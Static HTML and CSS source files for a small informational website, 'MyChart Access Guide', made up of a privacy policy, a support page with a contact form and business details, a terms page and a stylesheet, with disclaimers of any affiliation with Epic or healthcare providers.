
<file: privacy-policy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Privacy Policy - MyChart Access Guide</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <header>
    <nav class="navbar">
      <h1>MyChart Access Guide</h1>
      <ul>
        <li><a href="index.html">Home</a></li>
        <li><a href="faq.html">Support</a></li>
        <li><a href="privacy-policy.html">Privacy Policy</a></li>
        <li><a href="terms.html">Terms</a></li>
        <li><a href="disclaimer.html">Disclaimer</a></li>
      </ul>
    </nav>
  </header>

  <main class="hero">
    <h2>Privacy Policy</h2>
    <p>Effective Date: June 8, 2025</p>

    <p>This website does not collect, store, or share any personal information. We do not require you to create an account, and we do not log your credentials or healthcare data.</p>

    <h3>Cookies</h3>
    <p>We may use third-party services like Google Analytics that use cookies to understand how visitors use the site. You can disable cookies in your browser settings if preferred.</p>

    <h3>Third-Party Links</h3>
    <p>This site contains external links to hospital MyChart portals. We are not responsible for the privacy practices or content on those external websites.</p>

    <h3>Contact Us</h3>
    <p>If you have any questions about this policy, please contact us at <strong>+1 212-477-0777</strong> or visit our <a href="faq-support-contact.html">Contact Page</a>.</p>
  </main>

  <footer>
    <p>&copy; 2025 MyChartAccessGuide.com | <a href="privacy-policy.html">Privacy Policy</a> | <a href="terms.html">Terms</a> | <a href="disclaimer.html">Disclaimer</a></p>
  </footer>
</body>
</html>
</file>

<file: support.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>FAQ, Support & Contact - MyChart Access Guide</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <header>
    <nav class="navbar">
      <h1>MyChart Portal Access</h1>
      <ul>
        <li><a href="index.html">Home</a></li>
        <li><a href="#">Portals</a></li>
        <li><a href="faq-support-contact.html">FAQs & Contact</a></li>
        <li><a href="#">Privacy Policy</a></li>
        <li><a href="#">Disclaimer</a></li>
      </ul>
    </nav>
  </header>

  <main class="hero">
    <h2>Support</h2>
    <p>If you're having trouble logging in, finding the right portal, or need general assistance, we're here to help. We are not affiliated with any hospital system and do not have access to patient records. Please contact your provider for medical issues.</p>

    <hr style="margin: 2rem 0;">

    <h2>Contact Us</h2>
    <form class="contact-form" action="#" method="POST">
      <label for="name">Your Name *</label>
      <input type="text" id="name" name="name" required>

      <label for="email">Your Email *</label>
      <input type="email" id="email" name="email" required>

      <label for="message">Message *</label>
      <textarea id="message" name="message" rows="5" required></textarea>

      <button type="submit">Send Message</button>
    </form>

    <div class="contact-info">
      <h3>Business Contact Info</h3>
      <p><strong>Phone:</strong> +1 212-477-0777</p>
      <p><strong>Address:</strong> 42 E 20th St, New York, NY 10003, United States</p>
    </div>
  </main>

  <footer>
    <p>&copy; 2025 MyChartAccessGuide.com | 
      <a href="#">Privacy Policy</a> | 
      <a href="#">Terms</a> | 
      <a href="#">Disclaimer</a>
    </p>
    <p style="font-size: 0.85rem; color: #666; margin-top: 10px;">
      Disclaimer: This website is not affiliated with Epic Systems or any healthcare provider. It is for informational purposes only.
    </p>
  </footer>
</body>
</html>
</file>

<file: terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Terms & Conditions - MyChart Access Guide</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <header>
    <nav class="navbar">
      <h1>MyChart Access Guide</h1>
      <ul>
        <li><a href="index.html">Home</a></li>
        <li><a href="faq.html">Support</a></li>
        <li><a href="privacy-policy.html">Privacy Policy</a></li>
        <li><a href="terms.html">Terms</a></li>
        <li><a href="disclaimer.html">Disclaimer</a></li>
      </ul>
    </nav>
  </header>

  <main class="hero">
    <h2>Terms & Conditions</h2>
    <p>By using this website, you agree to the following terms and conditions.</p>

    <h3>Use of Information</h3>
    <p>All content provided on this site is for general informational purposes only. We do not provide medical advice, diagnosis, or treatment.</p>

    <h3>No Affiliation</h3>
    <p>We are not affiliated with Epic Systems Corporation, MyChart, or any hospital or healthcare provider. All trademarks belong to their respective owners.</p>

    <h3>Changes</h3>
    <p>We reserve the right to modify or replace these terms at any time. Please review this page regularly.</p>
  </main>

  <footer>
    <p>&copy; 2025 MyChartAccessGuide.com | <a href="privacy-policy.html">Privacy Policy</a> | <a href="terms.html">Terms</a> | <a href="disclaimer.html">Disclaimer</a></p>
  </footer>
</body>
</html>
</file>
<file: style.css>
/* General Body Styles */
body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  margin: 0;
  padding: 0;
  background-color: #f4f7f6;
  color: #333;
}

/* Header and Navigation Bar */
header {
  background-color: #ffffff;
  box-shadow: 0 2px 4px rgba(0,0,0,0.1);
  padding: 0 2rem;
}

.navbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  max-width: 1200px;
  margin: 0 auto;
}

.navbar h1 {
  color: #2a6fdb;
  margin: 0;
  font-size: 1.5rem;
}

.navbar ul {
  list-style: none;
  display: flex;
  margin: 0;
  padding: 0;
  gap: 1.5rem;
}

.navbar a {
  text-decoration: none;
  color: #333;
  font-weight: 500;
  padding: 1.5rem 0;
  display: block;
}

/* Main Content */
main.hero {
  text-align: center;
  padding: 2rem 1rem;
  max-width: 1200px;
  margin: 0 auto;
}

main.hero h2 {
  font-size: 2.5rem;
  color: #2c3e50;
}

/* Portal Grid Layout */
.portal-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 1rem;
  margin-top: 2rem;
  text-align: left;
}

.portal {
  background-color: #ffffff;
  border-radius: 8px;
  box-shadow: 0 2px 5px rgba(0,0,0,0.08);
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.portal:hover {
  transform: translateY(-5px);
  box-shadow: 0 4px 10px rgba(0,0,0,0.12);
}

.portal a {
  display: block;
  padding: 1.5rem;
  text-decoration: none;
  color: #007bff;
  font-weight: bold;
  font-size: 1.1rem;
}

/* Call to Action Section */
.cta {
  background-color: #eaf5ff;
  border-left: 5px solid #007bff;
  margin: 3rem auto;
  padding: 2rem;
  text-align: center;
  border-radius: 8px;
  max-width: 800px;
}

.cta h3 {
  margin-top: 0;
  font-size: 1.8rem;
}

.btn {
  display: inline-block;
  background-color: #28a745;
  color: #ffffff;
  padding: 12px 24px;
  border-radius: 5px;
  text-decoration: none;
  font-weight: bold;
  margin-top: 1rem;
  transition: background-color 0.2s ease;
}

.btn:hover {
  background-color: #218838;
}

/* Footer */
footer {
  background-color: #343a40;
  color: #f8f9fa;
  text-align: center;
  padding: 2rem 1rem;
  margin-top: 2rem;
}

footer a {
  color: #00aaff;
  text-decoration: none;
}

footer a:hover {
  text-decoration: underline;
}
</file>
